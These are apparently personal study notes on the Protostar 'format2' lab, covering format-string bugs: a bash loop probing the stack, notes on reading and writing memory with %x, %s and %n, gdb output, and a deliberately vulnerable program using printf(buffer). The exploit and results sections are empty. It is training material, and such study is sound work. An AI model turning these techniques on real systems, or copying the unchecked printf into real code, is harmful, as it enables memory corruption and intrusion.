### Format two protostar

Friday, 14 June 2019 11:17 PM

### Using bash for loop

```
for i in {1..10}; # starts at 1 , ends at 10 do echo $i; # prints the current loop
```

```
# %1$x , %2$x are format specifiers so you can print from 1 to 1024th value
# instead of typing %x%x%x
echo $(python -c "print 'AAAA%$i\$x'") | /opt/protostar/bin/format2;
echo;  # prints empty space
done # `for loop closing bracket`
```

#### Using format specifiers

## Exploit Format String Vulnerability Case 2: View Stack cont'd

• We can use the field specifier, e.g.,

```
printf("%2$x, %1$x", 1, 2);
```

prints 2 first, then 1

- In general "%m\$x" tells printf to print the m'th value
  - e.g., for the 1024'th value, we can use "%1024\$x"

## Exploit Format String Vulnerability Case 2: View Stack cont'd


- This exploit allows the attacker to view the stack.
- This exploit can be used by attacker to determine the important addresses of stack objects, such as return addresses or saved EBP

Using printf to view memory



# Exploit Format String Vuln. Case 3: View Arbitrary Memory con'td

- The stack when printf is called:
- Because the format string starts with hex number 0x080485e0, this number is first printed
- Then three %x prints prints the temp vals
- At last %s prints the string at address 0x080485f0



#### Using printf to write to memory

# Exploit Format String Vulnerability Case 4: Write Arbitrary Memory

- Format "%n": writes the number of characters printed to an variable
- E.g., the following code writes 4 to i

```
int i;
printf("ABCD%n", &i);
```

### Using objdump to print the address of a variable

Using gdb



```
0x0804848a <vuln+54>: mov eax,ds:0x80496e4
0x0804848f <vuln+59>: cmp eax,0x40

move the value of variable target to EAX
register and compare it to the value of 64

(gdb) x/s 0x80496e4
0x80496e4 <target>: ""
(gdb) _
```

#### Program src code

```
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln()
{
    char buffer[512];
    fgets(buffer, sizeof(buffer), stdin);
    printf(buffer);

    if(target == 64) {
        printf("you have modified the target :)\n");
    } else {
        printf("target is %d :(\n", target);
    }
}

int main(int argc, char **argv)
{
    vuln();
}
```

### The exploit code



#### Results

